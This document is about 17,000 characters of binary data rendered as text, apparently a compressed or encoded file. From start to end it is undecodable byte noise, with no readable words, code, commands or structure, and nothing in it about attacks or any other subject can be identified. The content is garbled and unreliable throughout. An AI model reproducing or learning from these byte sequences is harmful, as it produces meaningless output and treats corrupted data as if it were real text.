�A���J�Ux��#�8�s7�7��fsxKnn�Ɗ+�,������#H��*�Ǘ%�\�0(!��W	�r��v)T��iU������}j#�aEj����X/8�l��wT�f�R������J4c�M���)�v�Ua�4̣�어`�	�M�~��%�s ��^�H�M(��x��C^��z�^�9@^�ޢ
��K��ݙ	3�Q��1���gp�[tr���e�(�{�.�H�Vg�[�f%jQt�3#�����{���o�/���'���W~��o����cu=����ț�T���	���:���웕5�Ɣ.2!�D�z���?u-��j��U' i�w�AxC%����m�6yAi�-�>u*����b���cy<H��j�����7?0�7�v�]�H<��<.|y�;,H��3cn�V̜I�&�a�Rz���}S(�Y��Fi�eB�������Cݣ:{�r}�V�~�d�9,����0xW��g���}��G�_�!x��}�i���jK������6RRX�g�� ��0iDQc%���g���8�[(��(K�0?���M��0��ܘ��K����]MNs*��<vm|*mm.�O��h��
���`�)<0�~a{�J��M�lN.�cT<�[~��G�\b��(��3�5k<!�	�~H�{k%9`fk���f^��hC�
��HϾ��w�}�������[��꽷���*���T��n�oz���G�@�T'k�վh�d&u� ��zy�q�h���L�ׅC�N�,
9��:���	lhɍ���N~I[��FŹ�1�$���\��k�Li�a���<2)��Ӟu
OmF�#�ͬȭt�0��ٜ����� nm���H;&_.�rm�8<�m��A4�`��n%e��hN�aL%>vb�٠�3Լ���Z��X���+.��iC�����8�����t^9r:]��EkO��k�߄Kw�(�F�`��[ʴ�@� l�|}�$� `_ُ�S��;z��#�[�԰�l�(�ڔ`;UsH��vb�E/w%/�~��Y��]"L+x5���|�vFB��@���r�Y^�3�lF9�V7ͯ)�������@
\�QT�k���u�ΥMd�R��$Fq
��E�ˉ��L�(�K�y��G�,����g�}���_~����y����[Zj���������g]��k/�����=�>t���
������/V؟����Z���a9#[C彆T�t�k����Y�(���Gk9���?վ��8������͑ܲB�LD��|���%��
*����j���鼜�f�z��Wp=���|dy���b�2/�yd��"Lb�e?��	�Ɖ��n�F��@g�ၝ0EKs�#"���tnE�]h��>E�DH,�����O��D״A�䖒ih��¹�6o�O82�XsU8�;%#&O�鉣��P�ri ���*]��%t�M��������;D��a2�W���Rê��(��63����u�9N�g�Wsqe���o�n�=ה���~��>�[1���E�Ö�)ڣ�AXI�:}����_�Eh�2�	����`d^Y;pNL>��b�E�֛/�����?���ӷ�|������x��:��J�����m�SY�������'�#pX�53'�\���?��b0i��F+B�U�$��l��)�0{�f-������܅mN,�)R7j+3
u�6`P��^Э�X?B��-�Q,���2�#~���@-�6	5���Ψ{�	Xy�~4J��y�N�N�a��!��*ƣڶ����$���a��ɿ�
C���*��
g�����d��;C��u�^�f�F�Vh;kDn$K--��	�L���`l��N|�� fٳT��mP����g^NUnF��n\+�?�:�����$����4%c5n��	� ��M���^�e%�Ū�҉����˕�Q��x�M,��qgf{D|qLZl��L�����"wX�V��ʒv�Z�T͏�YVg�`�!�D�"��öcF�.�}%���ܳ~�b՛I[>�p�Z��h���ڛش����Ͼ�F�wg������12��Դ*���1�i�nӿ�[Ѝ�&\/X�)b�F�G�K�P�X?�-�<�����p�S�Bz�b2ɣy��������8 ^h(��s9�Έ�k��Qh�K�$��t�6��o�X=u�&=�L:b�RX��p��J'����w��F�fak0���i�I%ޚ�p��!ƍ��+�����{�s����K���c�;D�<"�B��*�^�X��HLC�'��S�$p��xy���\��X�9Y��Fx:*0R�
���EB��
��۞���f��I}��z�����>ڣ����Z�f�Elh�/�Z��Q$��I��x!1g��oF� 
�������>D�D*"�$	ޞ�`/=��Yʋ�}�x�X%d���^���w�-!{qcQ���ʌF�PEWPB�%GV�Vp���>�NKH�h��n�'�\� �I~����j��j��Wl�q�j��A�Q��A�1%��j���%@H�Z�d�U%�#���3�zC셊���3�U��dỸ�8��?e2d��o���<f�f��� �.8m�&P}�T6���#%ae��[��c��ώ_������(��ҁju�a鞨n+8_X����ܧ�H;�ԁ{1p��R��{<L	L��aN�2���ʫx)dd�uBr�'�_6/Z���t����DЊ�ӉSu(ժ<\Br���l֋R��gU�@�Ϻ��ե�X�la��j�'}f �i/0ˌ0|�H�эlt�����3Ľ��D�^���n���'EXw�sn?����>��!�p���h�e[l^X��8�r��ֳSggj
hG#�zJ��ȳ`gU�l�ؑ�1�Rh�w�!���;0J�3== ��v;ߵ��RS������k�L=��oe��0g�g�\�%�Gd�Ɣ�P�[�?n.C�_kC'���\e2)ڤ��v�6 ���(Q �a
c�>�J؇�&�[ޝI�j]ZF��/R\zo�&|����
����fLH�2bȰ��2�/�n��{B8*9�Dõ9��@0>)P���^nft����wX%�˨�)vϽ���a@�A� ���Z���"��a��m���<��p;���s4�å��U��w2m��E�[��������m�� @���h�wݭ�c�&�8Ӵ7k0�e��g�e��e����	��A��d�ύ*������ P.t�!�mA��-ypR��"oCjѧ�E3���y
�B�ҏ&�#A[c�Eg\M��S��y���'vf>2�Â�Sc��v�(Ȫ5[2#�4P���%(+��t=V��ϱ¿׷���:�p�:��p"�%�������Z��%��`�n$Dx�7t_��t{Pq`�E��a�1���$�����	o�la�$ᑈ֫��xU�/���:o.���2�LH`��J�Qj2�,�'_��<���K��?߼-�� 4�Bpn'����jl\:z�N_�eЍŞa���Gw�,,�u��;� ��9�kp#�DJ��X[� �.��!$��~�sɀ�K��ѭ�n�6�#|.��c�Z���dt��K
�I�Rn \u�/%\e�
���l�:|ܹ�t:$����n=3W�p��N͒7^m0��'��Y�-2Ђ�r��{�E��hY��^��q�>����-��f(�]�XV�F��%yfE�B����#�AȖ�ѴpHnlL����}��5��f��j�h��]�4$#V[�7�p_�a�=�(7ɜ|�%��Wt���������	o ���Ѩ{t� (��G����]�<��7�']�͑�=m�����8��5Ϲ����8�QQI{w�����Rn��*�g���Bk{,�m�f��"p}W���D��
0X� B�O$aBI�p0����vi���r���Y��z�fu��຀n��]��҇�qi���0��vk��omi�5$�8 Y�x��?+�A������E�g�,��Ϥd�������F�eLi�s+.h.f}�r=�a3j)ޝ�}�lŨ[6o T_�k��ݟCv�;V�Mi!R�>غx4���A�,Ѵ�#�gB�����9\�o�|9����q��_�\�
<bX�ɲu�{��z�a�f	��*?`��$HQz�'������L��)�[3�)�yn9���)<;����	6,��t�RB�LO��4�v���fX��3��A�κ+�P._a �c6�����Ø1s�=b�pZ��hr��{���g;�'�]��$غQ|�R�N�	���lQ��y �Wj���rx��f��>Z%��\u+0�tOi�@�%cRV�U��} �\ka��-�U×u�h�y8 		�|�o.������,�s�X^YF8�!�x�%��Y��p}m �	�^w���/�w"gh"' f�v'��y��Qk�\�Y�����W��Y�v`�O�~�*G�җbq��OV< K%B��yi!�x*КU�O�R��,�����mJ�M΀��k%���n>K270�Mmܜ�Ji?�T�?hE8A�n����k��L6*�-�r|7J�piR�orI+ʼs�a�V����K�����l,*&����'^
�A�E�ԧaZ��m��?�"%RM%�4���/�%�E�f4���/����kY���@%��=�;��l�H��Ʌ�4�b��#3%h ��Mc�i�"���,�*旡�͋��R?[�DD��S���Vb��)�}�������~4:���CӐ���uCbj��İ�P� ��vIz�k�b-f�h����\���)�Z�~k
�	��4��8�'Y�.��EG����{<xt����:������'��^�i
+�pN�[tl��&��M�#�$���r������,���a�y2cƳr;ј�v������iZ�p�U�az�I"�R�D��l�j�R,�k&�{���?ϰ�R�cIgN} M��I��p+��-���3����1l��{s��S��)���L	W6��梬��-t�M0�Nѯ��_���6q×�e�KPf�Hڜ�\kg�����&��`�%� <�Ä�,Tg\3����a% ����׈e{�����O�w]�K���$3�-�G�,�Y��x,ɞ�ORg�LP��9ŭ�8�G���_x�B��)Nt�/ݜ���mK��y�(�-�E����>�mӇ�F&]����=�1�:�a/�i�X[u�c��x���i����x�.��� �m+��fÈD�Ffu����3�7!�4�h�cw�>�=K��狃ex�u�z4���2nEZUK�ʹ_@���ndp��kk}zpB��;b����K�m�����;Fs�t��^�'�m�n�Qv���u
�<c]��2���ظ�>�؏O�c�2Ş�3ywu�7�J �h�El���,�[��86=�<nw���C�Ӆt�fF�8l�l�_�H.n>ٮmn=q�ӟ��dv��B���n���X����6��>��`��yC��d����� aC��ER��x�x��u��=/������=C��7��GŁ�߁�V��>���-}ZZ��T[�3Hd6�.	��� Gs�'?�Ƙ�\hI0����[+����@B��nY�g$/��`��c5�f?���s� �[�uX�-@�����,�o��P�&���	=�e�w��b��=���-�Z���Y�۠�c�&8�F=/ŇXr>���r-��g�%G�J��$��A�(�䌨�f�a�f	)X_�Y�N��� 9���1���3u/��;��[ ��դ�$�=��:���A,���0��6켙d�rm����j(�
�16bH���f���v��S�*,�C��6�օŧƐi�ȝ�l�6�O��? #vZ*��q��5�۩��`��ŐH�u[籙�����ȶē9�j�>ARb�xK�Od�0�9�D;G8�P��nY����%��ɦy\B&���J�	�p��4����M���a�9m#�m�J9QN@F�uf`XwF��o�gi���,A]�3<��wH��x������D6o�l�%�ظ!��7Ks�����o���ݚb�c�a�%�f�]?�T���\�r�N�Z���,X�����][gT#�\�ewA��E��>�TZw/a�\"e��R��n]��a�$W(���Z�.�N�j�X=+��̚'�"V:-[���g@!f��=��iY�V��ա�2��rB7g4��ZY�D�6��OK��%�,|�Ϥ��Sx����L�Y�dN�{s���<�J���-�ȵ�"&sӋh!-n���Rn�]�W=�]�6�1>S��ٵ�P�3��LK��0ސ�v�-6I[D�L�Œ��ӵƁ�Pn��N�cː����Z	�pZ�O��*�p��1�wVmkK�˱$�ު���~e�tM�����Tso�. �� �c#'7�m���i<Ld�]��r˳ڀ���,�C "&鮆�v�.Wj[����9 ���#��C��Ỷ9����z��	�teI�G葊^4��]������n�\@�ޭ�Tz��{�v���E[��pb���"���s�$����{`����1��tё��I˼O����>�3$f$bI?w��vr�\p
��~�݆�aX�Q�f�uqm���("�oN��h%Gqv��}׍�n싹�n`�౅�A�����c�Rc�Cj0��Va��G6�K��xF���Pe��*�r�$�A;i�M�"���\����I��
E_ܥ�3��)�}Ʌ#7�f��U�/-�N�6\���L���W�K
Pj���ٕ�'�bpP:��{۰$��m3a�e*����-,����	t{�}a
w�=�4�5��E�o˝�:�I��H]}�N�$'nx@���t���E܎��ϔ��ew�����c&̺��5�>��mRZ� ^=$��������#.TXJ��=���g�'�K�,���{|^+�v
��/R満$CJ_ǳ�3�ܶ8�`F��i(���9����/���˥��:��g���:{�Q��Ѣ�!N�fc�av1o���	�g,��U�\�q�Q�_�E]����{��{*��Z�͙	L3WǑD�c��;Y�D�ӓ�p�ē��$�:o#C�t�0àυS���K/�>�h*�����b���X�Wa��"�!��,�nx�u�W'V����4w+Ζ�I��ȫ����c��'o%�b�U#=�D-������H���K�f���k
;i���% �fW�S�e�L]�����.!z�\v��9�ED��!� r/���L,�| #�����Z+Qf-dہ�bwP�b[���@t��+�ДP����(����M
�A&&]I���H��Q@"�i{ň;l�*0��T�H 
�ĪhO��ۄ�3���f3X�Ku(�/��L����z��eNb��b%�qL]~�_Ut6��Z�-�+/K�
&��T��i�ǌP�4�c��;�V[��8����*�FK�)ݩ��7�+���c&�ڦ��F�ɞ�ɋ�
C�h����fGZ�B�͘��4s/�I�3:��̱`q̓��,�S%�Ӊ�q��1�qF�l�ЅMV�m���t�����괗�2i�ʻ�7	A��I�Yam�Xq�64�?����R�X���AxvG���J���V�T�LZ��#����1�k�Q��g�_Ǟr�}�%����hzع�yBI^lr1�K�W��=�6bNn��`�U<ֳo�i#'W[� ��EYz7��X8ĝ�b�Z���:�B���R���A,��x�~0��4ۏ�����1[����K�;�p����=��,���m�I�S�<�?�=O��5�`��M󧐨�}Qi�����x�:�q��=����O�+�{�R�X �s`�WH��0Nm3�P��u�n��1]<��`�=fa�ʱ�*/��A��`��a�M�h��TS�!�j�]���q�|����w��j�7��s|�!o�v�1?�����������ثe5@�j���fl�����׭φ�
9�CI�?���L��I�����`*B��]"I-W�ɏknoU]Sû"������pm�&��� �M���;��`��LX�I���F,�}�J|�����o���λ� �}.��R'��i/�����,w:�9F<���70�*>L
��2�.-˺,-�Uj����d�P{��=� �л� �6z\�bw)������~*��A�����)�x�yz��Q}�	��x��>a����%�D������`��ٲi��r�ـn�����N��Iig�da�y���O �a�'�y�o-Q��߇=bm2&ow���a�� Z��M��ڬK���	1Nѽ�5���9��A��|�E�a�UE�{�$�?�8��Wv �@FfO�#�X��̞l1xnU�m4�聂���޾�C��W�?��'��bUV@�)x�>\eQ����\����6��1\��Za/'B>�oB�&�Q[F�{P��{	�e��}L1G��ʗ�3N�����.5�4n����Og	ȘE�5�+���8���_� %�p82���7a}Fǖ��w�u�jJ�?J����--
8��%"�?��#PZ'�zH$��hA��<��i� 6h[���w�d:JK�.M�I%q��*{�������9p�E���tw�\�3���P�A�PjՀnSr���b�#��x
��N
V��EH��`��/zꃳ����:q����UG�eF�/#��"R؟�Y���W�pX�{YJ�E�*� �Kx^K�i��!��H�aNW����1j��ά��nv���υ�8t����P��.�����=��I����ō��l��{�p��k���<+�Tag�ڛRrE��3W�G�ĥ;ɱ�Σ�W[!���Aa�AiY!�t��r|�"JJQhզ�=R3`$�1�m��}7�͘���z&(�&�4a`��j�����j%���9K䃧[c^a}��ݙ�Y���JO���r��Gn�^���J�A�VQm�M��v���V�rn������b�tJc�\Z �N��ah��>�	�責�eG���&f�ͦ��&W�F
 Z�T��2��w���~Zc��h࡬y�~�U�����v�|l+�u~���MQ��B^��z8��W}�(�T���")&@90P�ag�N��L'���kM��W� �(4������D.Cn��&x�8�B�w�#J�=o��6HA?+'���bVW`9{�n����p��Y��OK$���i���j/���^�/���k��U�x,��S�"�L���T�o��^(�.�����H���WY�M���M(\�7�U��ҡ�d�YE�4�/	c����ｬw�89��S?fs���+��t���W�8�+�#n�Q�8��N������5i0��'� \Ѱk�7N�*�͇�P�"���p̾Ai�GT���8:�`6o5�C�ׅI�֛�x ��հl��2.�ԣ��z�#�y�"�.�%�����μ�#�z�@Ik#,��)��E�V�%
�ƕ�,��o�*�l��f3V`V>�a�j4�����O��K(:��J�'İ�������Q���+�U�J-=`	�SK�s�9=��p�=��/?�b�rp���i#�\��4�h����LG"�QS6�q�\V�Nٜ�o���rX|�$�2Li�x���jK;�i�r�A�\�ˌ�dP�^X������j}AVU�����N6�9��}�Ol�^�l��� �D|9����k�kͰ��5Ŕ�Q��\b�%�w��Yv+��	�>, �wA��4������at�x��܁�Q�}�3p7���mz�ē�E���jx����`�^*��E̋���1o�Bq�}Ԍ��3��>i�4C1�j��쐃����&��E�{&^Rw7�v��EmNVWK[�A�B7k�^�4#�]{�U�>`)�cV�&��g���l�9#��V�
�'���n������|gi�>)�2+��*X�Ѣ�������B�{rv����3��J���l�!N-�IO�Fz�����B�*f�H�w�X�������$2���P��'ሔ�W�oa`�ǝ�іp�(qg�/�V;UmX5.��
�����Z��߮V��ۂ��r��!�7h��"��G-H�����l�u�p���'�L_�K�x���j�e�"�4�ƌXv��2�`)d��K_6�?�1沸k�]�k){/�z�\�4�M�)��ӏ|h���ۙ�6�,�0���2O��xkj���k/\�)�v���*��a��I,�S��.��Pj5��z!���|�'���fM�NT�5��;��|i�]�A�vU�F�&a�h�Ë� rr$)zL�\+�6�J5Q� ��\(�����BO+G�帆EH���Y�lv�TYK���ذ�g��5�_0��b\��1K�5L�{����?�P` � #�$�Ұ�Ł�.�� \V%�Df�HvG�%ra}�h��#Жb.Q�%��}ҠC�d��pq�~)�Ygd/]��~~���Ö\�����ڮN���W��*"�h�W�v�@pCc�@wl\��u�x�-lt^�y\�ř��w��I��ū�Vȅ��v���\(�3�)��k�&u?�Ѷ�;�Gk��;�.�&A���c=Gr��O_:1�id?�j~x,7-٦ZW��އvwd��0��!�q���.�d!ۓ�	�"z;��{��Fs��OUʺ�7dv�԰�M�t}�)�\���	+�M�B��X��U��T��7�!4;�Y���#r��T4G�p����_�����8"�6i����#�:��
W���]���.��Z�Ș9���;;k)[�~g13�1�X�Gp�������XWZi��j<tL"u��N���WR���I��4�p��y�����=9���o'>������i;��G�'~8��
.���
����$ok�wrs�.0��L��	t9�)���`�\�VEc'�*{m+/�kW���X,��,���%�P�{�\� �X�����ŎF|[����ڋ�N�ڔu��HOE9�DkZֽL�<d?X��XH_Aa�Y;�wm��cM5�0� ��Y�j��y�"[�N-������˺��4���H�!��p���3f�_�8i�E�AQ�H� ��Z��dD��-	�-��9�]S�D{M̤��ZE�|� p��Bl�͡ukA�H��Fo?[麅U�p��Dyj��(�����I_�>}w���x?��&�j�R��j:�?:ww[�Z�R�o�5._��� �|3��jKS�����O�~|��Ŧ�)��բ\��A�|,a���Y�H��C���U�g�[����c�`���� ���ǘ�3�*�����0�$F$H9�sp$�I��ͅ]?��P�x1'ZLa�<m��<������8[�,�h�������>-k�
�ZU� Jm,~k��hz���,��.�̊i�5�6}.�b0��>���tY���ws�YZ��iݒ�?̓�(r t�/�|��䟙�.�|����	)�+�FqOD\�O���<�*�&#C�����m�(������� Xĸ�bq�c�00Q1��a���(~�1��Sѥ�!GZ�#w���pX�S�O��aް�#�Ԛ;)@���N�����8eE`�mh9u�HZd�8^��fe�`g��#�띕�>���I�z�"��<p���3�ŋ�{�
�l�0VLǌ���Ӳ�`cz̘q�l�9����zH����
q��a�%�e��U�IFFx��+B8� 𦞔ձ>�>!q��
K��%�=��P&l�ޣڊ+,(�-�;.�z��$��څI���hO6�-$��_�U�2������ ����C�W�U޶W���A���[ض�������Zy/����@}&/�h�Fa�Iq��g��IXu)�B\8���̑q]H�Ɖ���(+$�D��S<�%g��օ�">�{���&9��K��J�gm��pZ"9\h�?F�S&��J���<�q�xd��%���)|��ڜ�HӋ7�Ҙ�TZaE)��-��)�T���	/�Y� ��eVCɛ�s���Ź��Z�Vgyo�ȅȬ&�CW�#f���m���lM��&�{a,�X6Y�j�~+3j.י�>8,�W#������ɝ19I7��Z��G$L�}�ޟq{�}y�aS=E�B]ti�.J�ߑ�/G���ǽN�Ig��r�ێ�x
��(&{�2�.ڄ.�?�V�������N]���}R�ث���L�M2p%7�����W����V����Z���W�-�{��k��(���bׅ�� % Y�1��D���v��Qm�K����B0��6_�(���'BC �жÞ0�1�x_��^ܳ%�bF�O�ؼ�eFJ���� :1��`�i�E�y�v,��7��m#�C�/�35N�V���O�S���:��ĝ�(���C6��G�uK7�cL�p{ki�sC��Y(Z�Id����̌N�Sa(��9��e�j,M9��:!��\Ց��♉�>��J��Hk�y݇��N]�6�C;D��1�L�����jB� �'a����&wq��ח;&d�fe���Y�6f�b]�܆�LK�����|�Xl�;J�?�<�"�H�J���ee����dII�cDa�k|��3\�i�@p���Z��L*XS�eF�=뤥3�Cm�WRL:SG\�g(:n�ս��m-RK!����Z�4SX��/voo�!{m8��ЊV�E)Kg	²������DrB7�*Y���H��@?����}JD����GK�(���!���
6�6�R#~
@�|��F�	���ي&�Z9�'Xc�a���g��kw�x�I��;-�&d6�n���b�%�dR�i��R�$�q�0��qY���/=J^sh����0+g�y���Ȓ:
(g��K�Ɠ�{��r�m���.y��fF����C�r���1�~;���>H�a��'bt�mN��gCl�bH��<	NbF1�YMklW�SW�5A��X2KD)[��-<�#�o��y���I��q/�S�ƙ���ɷe�׽p��KZA�T�m�C)yQ����/��e��'s"�w�,��v�����&�E���i���B���&i��SP����nnA�t�'�P{G`�N8��G�K*0� �.�w�o���3sn[�Y���tgƓ�̍e�	�Zv�ASڟ4���:���6m��ܗ��FoT�n��g��єZ�k��k6u0yeV�͜�ߗr��Č=��b���pr�	�=�g��^�qZ��NrN&��H��>�3�ỿB�n���|��)�+%B9�c-D��&�5�c��c?�d�8�bMQr�FOG�ۡSg�NÅ�Q�Y8D�͚
}���.�Am��j��Y�_���Ob��!�,(��T�L�=� �� ��+���G7�+W$2��l{�(�s@�m�!{8G�lMUYo�t������ aO��:�:�����q�u����C��{��q��DZqϋ�u�4]��Ue㹵)��!3GGo�~�z�j{p��@#L�NӉx�O_V��>/	��"*ܙ���.���eiK�r,�)po�fv�`Y̠�_,P�@A�ub!�Z���p
���*H`'��>=���zY��'[HIV�dY��V�R�����z��
G�{�� i3b\�t�����ҏ�1g;���cE�,w8�����Q�	�#���Y��k��6�?b��r/���.P�Vq2��bO�r([�4����Hj1Y�x���ڬ~���G\�4S*�uf��]G�#� �7N�8�$#w	��^'�M�Zٽ���r��V��P�)�2I��k�0W:8Ќ1:���8Ǜ��M�d�/�xēD�W\���˞ۅ�r��q��a����ὔߚ�$�޴*��&@��E��U˙��u��0�,+�M���E�;��7�6��L��a�ge�:�a��������dW�u���E�+(an��a'~��Bi�a����Q���Yخ��ĩ�����t,�z}uhoזP ���^@L�a�YĞl鵈!�Z[�_����_P�#�Ԃ�RL�nѾ��M����-�t+�U�uH�-�l!��}�,�((`/@i,Ħ���(���pR!9�#E�F("G"iUR�F{��w��e�,t�会7?���m�}4�1h�l��U�ů6�I�P�Z0��-�-�?]��᧏J��A��%t\x�a��Kf�HH�s���}���}�[tRQ�7���8�#=Dit�~	�{W4�td�"�O7�[�.���$��|"��V88P�"h%�w�]{2�v[�*KoY��k�m��{�[���nap�������;������+M�nn���H��X/涷4f�{J[gtf�؈X�(�E{K�c�c&]�� �Aj��#y�G���G�6�W�����"�:�����X��s�*���|6�C�s�d,	��a�o��E�Y�=Vxv���]w�W�_��]AX�E`�@T�Nǋ{=,vN�~����5�H5%(���U+���=�K@⮳4\
ᡋ�niG�/�j4��8�qqn��æ��]��s�X�G1���ft�ﺻ�G�g�e��i�\��c�M�uK��5���B�Ock�$��/[H�̐�٣�P��M���Zj�@vm��;����e�����Z�ʨ@��}g���<!\Qm~Grgk2?���w��{��i���@6�u��Ŝ�[ov�o� B��~�����b�U����ww���A��Pͯ%i??���3���7<�����?��'��۰�4��.&]����Ѧx#H��9�Y�!N7��&_!�V�+�)XsWu����5?��c:i��JzX"��l!b�p�������p����]z�"P2L���=aɨB�� L��||`����-e��6�nb�-�\vw.���5n�Qa	����^�-����?������"�WH��$���n�r����&�H�e��TD;H�1X�T��8jB#^�}yW�3D������9��L��K\O���hh��Wc��]�Yu�q�!vx������%����ª�`��Mn5��a6 ���f�o�Z�W1�f-��=�L�VX�9�W�f���G��k���y�Ֆ�ޮ�l����Mb��#X��<+Ϫs���?6qD����A��Ԁ#����plc��e�0.�H��_�6�����i�����}X�N�u�松pͰ��G����������>��b_o!m��+���#t���ⴥl'<B�9j�N����`�1�z����&��#�.D!�	�W��څ���lOX�Ζf��|˥n�#4���D��$��e�I��բ�Ͱ�B� \U��������5V[KVf������v�VzXZ��xF�g��7_۫3�b�rϔ,hj�]���mm�hr8c���,Y^U�;>����$�>9��"UM��zsO��d$�ؓ�:"(8����j���Ϛ�}i��s`
v�S��b�h�G�Yک�u��ܰc���ri{����<�E�[w�ȶ
�x�����j����]�K�p�nwBn�;B���'J~����rW�<
^ڒ��++��j�"elx�g|L˺���>zE6b��-���s��chfA�L����
��j�XZ��5y��Qۯuؐ=Џl2��zw{������D��/��5�jd5iBޝS�"���"zqm��]�I�,���)���X
_<k����'�G6�W��W���I|�oQ��|��X3J;�"C_{5����f�q�$5(�e�3@�5�HY 1k����R���H9>@X�qXz�
_���_������>\:ܯ��O� �����G�}�w/�����F#�|�p^�qؗ�a�}� �cL���9ZN�]��D?R]&Q	�x�>�qO+"�����}Z�� _��<� �u����K�˦�|a�z��G	��&E���)�m�]-۽�%�'��ҳt���h�0Qa��4v���Y����(�7��-��b:�����TN�t��(O��T�Ś{�ܨ���8�^�sZ�L@�O�m��h���:,��nCZ������C���-�-[�ba�P�"4�t���݋�W���U��12���b��N�K�����;���;WtCG3	z<s���	�	�N��M���?_��j�a��jd��j!сV$ ,�3X̄��դ�r�����	v��;[�=h�&`�,7_����;̂8D#(ĭ��h�z/�4,tl�ԁ��Y����n�g�'��%z�׽1.S�{�F«ܣp�ǵ�z�d���D?;�����o�<yM�Xs�G
c�0C�T>	n���˺��!��"):�[�C�u���U9Tg���E�P/k��4�Ъ�x�CZ+��3��.�5���Aݟ�9N��M�كw�m�a�+��d�I�@"�sI߬9��X�����P�0��'�/�����k���l�yq6�M0�g����6�Ã9�[�nA�&L��B�H�5���U��朇��P��`��4������`L� ��G���)˪�B�M��v��?���^aO'��_���:t�'�闞� G	�wO�k'{��#D��[�<(�l��H�l; ^��Cw��
(�pn,�
�h���Xh�RL�<�I&��F�A`�*�?�ˬ�yiP]�b.i)`ˮ�VW��mz~)z��.o~ǲgŢ����9��b�w�C�G�5}-^5
��?t�%��!��ʸe+kF�w?|����O^C>W�c���aD�����0C=�ub��u
��J9�3]���9�0����!��N/"�4l)��ax����j^f�&�^��9��H�7���T���	K٫�_i���C��H��j;%�%dM�&��O�r,��ʅ�qL=H�h9�� [I3�Kd��
'U8KH�K"�~'`aE)Qk糜N�FZ��F�.��N�j�ע��WWe�p,ƟOw�"�;��1��#�>�YΠH��<+���x�vng��Uƭ����~������zs}seR0,���s����a��y�pܘ8�h�����V6��;6�zJ��{���!�$��nn��ܐ�'�o����lr�}.�I\3����x��F˜�Len%̳'V�_��c	��dz���}pb-6a%�5[�bR��j��P���ᰕw�Ҵ���u?��j}�Y�Eͽ������)д��w�>w��7�:
���� �8K�L:ZP"��$���ۮ���Y6���8Cª�qO�����l�@�[8n�6Wy��\��#�����&eR��a��]�|���9֩�%��U%�ģ�$VU3�>���o��_�fԂR�����>R�7�	�/c��w����פ���W�b�5O-��_�c��˱������@h�o~�͒ t�n�Z��5�P�a�������nA�8�D;4�1�d:�^<�G�.��9o����et}y~������o���/��W���^���
��j1{�%�)�j@f�R��(UѨ.�dYC~Ú�>���!�B����/5Α�D�b°����;X�wґ��C��ȝM�r�8�yAˠdn�=-ep/
:q��D^�L�?�߬�l�LO���Q�]���!�8���-�Ï��ey-�^(�^����n�
}�P.�1m,��2�a���|�����~��-���d�n��.难��W��]rk��6S�ۏ��F�m4�͵??Kd�,�tR��~���e��g�n��$�2w�s���kZ���gQT(�'^�
�7���VƌD$]���<� ��oH�3rӟaJ!xD"��d/�Et��j������-���\�gXɌC�"!���羮6I�p@���T�}�O;c���aj]��=�3�H])��K+z<rE�����Dد����6����7�<��/�=x�`/�7��nn����2R�^f��$hq=-/�(�٘�L���0֛��wC�"��u.p޲�fM�q���t7��H���<�_2� 5[����C3+�T2���]�P'ũZ(�s�z��j��o�����ʻV	�l�;� F�-�Ն6�m�.�{;����z��!�&���x���MP�؆�t'��T4���tzp����~���ӯ�:{~��]MS�_�f������^��sH�v��Յ�����:��9S��.=���8P��s�it (W�O5�^�q)5q��C�8L�n��l���%m^r|©�����&�J��e�Fx�N�t��E�r�$i�k�Kb�mnZ�{�)�.���hO�F����,q�S؏Ƕ-�qF�noh4�-�'�Q�
m�j����A�]��T����Wi��ԕ��\��Mӝ"�j�2��n�^����_~��/>ݿ�у�{�]o�nnX���rmX�ZC���佰OL�~��ϋD������G��$�e)�g��z[`�Ҝ!�:�̈��j4��Is�:�Wp�`I�O�oV&���{lP��nl(h�! �h��j���N&K&�eՁZG	����ۼk�H4H�3��)9�d�������<�$�U�Hc[�Wꐩw�T9:�kkf)֠�7ww/o�~���/���/=|�QK;�JY�0�6� �vh��#�f#�S�'�2ޓ>>��%4�Tÿ5�P1�ș�|�5@9���/yI��}�ax����%��)��5'%N��]1>P�}v�3�^||�������M���"bԨ��Y�_�Pu@P����y�qB��6L��� ^�?��Uö4��m�qYZL#DA �Z��JK�����=+�s�!�63�ΗnmO=����~�+g��.ʆZ���=}���_|�����N7{������^b�^ߘ���zm�X�ؖ�Zp����O��cV�]s�x�&L.d��j\��N��ɤS�@���I���Y2G�d�`b�w]L;]�ʛ|��/zg��'��r�t�)QH�u�,�H1��⎭ַ"1XV�b8����P�.IT�٥�+�n�?���
���{~]
?HқZf,�*�9jW�ʋe������j\��W����n�;��_?��>���מ\n�J�E݌�L�\�;�)�}�4Tw�o���	4���G����2���/D���/�,�-�Q�cZ����#����u���Q��J4��6�jc��-�<F�]���U�V��hY�~���A��MP���v�#)"% �1Yk� 9X7ѱ�T٫w�N�����̀h��r(�M�[@�f�(��5�8,hK ���a�@�û"x� )dg�_�a���_bZ�������}���O?�������ÛG^?xpcUv/�
Ǟ�[���U��aF�z�]O��Mt�ʺ,W)n�A������`��:B�G��ݝ[�l]RSw� ��n��tb���Z�� ���r'�?�F�m�JX0�io�{.d�ׁߚ�,g�f'��C�录t�	'��X$�g�r��c嵢���?����O��s����`{���Ӷ�MwϹ�۽�=��������������o�}�i�
1�z��oo�t�k=�_ag�e�4�����pSOw��zq�� #c<S�j�����&��+�I1|��2D/>��4;�m�G������|%��(���\��ީv���u`׆S�a�.@G��Ƃ��̏�PR�X�4���JT((E�Ҫi$,�]��m��zkˌ�q�vN:�[�Oro��w8ŭ_ʼ�#������(�JB�Q��}y���O��o�曯���G�=|���>�i�UR�eHi*�O�ּ����Qu�%j �TR�t߳�e!W��Wl�
a������i�3nQ�]��S�zR�V7��&U�x&҆��{9څ��V�����ڐ�hu��LN�������i��`��wJqտ[��pl���ܧF�K%��j��}��|{ډ ���m�p]p-[vq���/�C%�Tǟ��N�������f;ߝ�g%ޝ���������{����=|�fWWx�F׾	Y�M�J�l����[�m
�И�X�PI��	&����B���,#��)^x��$��Ư��Tܶ��;@nZ�ap��i6,�3]���~��D��df]'��E�G�r|�8�qv���u1�[|dn/�!�s޻5;������s��W���*�Z(ュ����;�ɑ[:2�̵A�U������Lej4<I�F$��:N�u�v��Y��{��ŋo����?}��矎���{�Wؽ��Q��z�d�*�P�o�z�@a/.�мJKM����IZ��
a�U�Ң0�֋ͼ����(�%���ݛuGvi�n�$)�%�J�RM�������9���9s��$6%���\���k���nn����2U��Rf"�bn�ٷ`�7�����t�;Ȳ\�o�2�x�,dЭ�d�(��p�y�%�7�l <h�t�\r]�ELx�Kr,'D�Xl�^d��|�D�LF��k0f/�E�~�Ġ� ʍ
TgJzpU쉆R
